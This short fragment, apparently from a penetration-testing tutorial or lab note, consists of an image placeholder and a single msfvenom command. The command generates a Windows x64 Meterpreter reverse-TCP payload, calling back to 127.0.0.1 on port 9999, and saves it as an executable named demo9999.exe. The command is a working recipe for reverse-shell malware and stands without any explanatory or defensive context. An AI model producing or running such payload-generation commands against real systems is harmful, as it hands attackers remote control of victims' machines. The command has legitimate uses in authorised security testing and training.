 1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe -o demo9999.exe |